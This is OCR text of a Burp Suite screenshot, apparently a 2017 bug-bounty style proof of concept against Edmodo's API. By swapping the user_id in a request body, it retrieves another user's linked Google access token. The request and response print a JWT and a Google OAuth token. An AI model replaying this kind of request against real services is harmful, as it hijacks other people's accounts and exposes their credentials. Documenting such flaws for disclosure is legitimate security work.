 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × Checking user has linked google account × 5 × 6 × Getting Access tokens ...
Go Cancel < > Target: https://api.edmodo.com ?
Request
Raw Params Headers Hex
POST
/omniauth_callbacks/access_token?access_token=eyJ0eX
AiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE1MDE2MTAwM
zYsImlzcyI6Imh0dHBzOi8vYXBpLmVkbW9kby5jb20iLCJ1c2Vy
Ijp7ImlkIjoxMjYyNTYwODl9LCJhcHAiOnsiaWQiOjQ0OX0sImV
4cGlyZXNfaW4iOjg2NDAwLCJzY29wZXMiOiJhbGwifQ.zmIpQ5I
svOeQWG7Sb5F7_4TtkvJg1SIfJAdqGxQ3hxkJCIThkydFWwR9Ln
fia_ HTTP/1.1
Host: api.edmodo.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.12; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: application/json, text/javascript, */*;
q=0.01
Accept-Language: en-US,en;q=0.5
Referer: https://www.edmodo.com/home
Content-Type: application/json
Content-Length: 59
Origin: https://www.edmodo.com
Connection: close
{"omniauth_user":{"provider":"google","user_id":126
257029}}
? < + > 0 matches
Response
Raw Headers Hex
Access-Control-Max-Age: 1728000
Cache-Control: max-age=0, private,
must-revalidate
Content-Type: application/json; charset=utf-8
Date: Tue, 01 Aug 2017 18:48:38 GMT
ETag: W/"4ed50328763a9a03678fcec27af3a280"
Server: nginx
Strict-Transport-Security: max-age=16070400;
includeSubDomains
Vary: Accept-Encoding, Origin
X-RateLimit-Limit: 1000000
X-RateLimit-Remaining: 999841
X-Request-Id:
c0e01956-e89c-4453-8e0d-9b9848b05246
X-Runtime: 0.194000
Content-Length: 208
Connection: Close
{"user_id":126257029,"provider":"google","access_
token":"ya29.GlyaBHW-T6Y_IwX4j7uFirESuwFK5boZ2rKn
JjW-qsrihMiu7w-syTPvwonQfD22XBdLLwBQMM9DqEAOILqDs
Lg5EtJ5FbLXO9VEacq1Y2O8QPjKdR3ouMSuOyu_WA","token
_expired":0}
? < + > Type a search term 0 matches
Done 937 bytes | 483 millis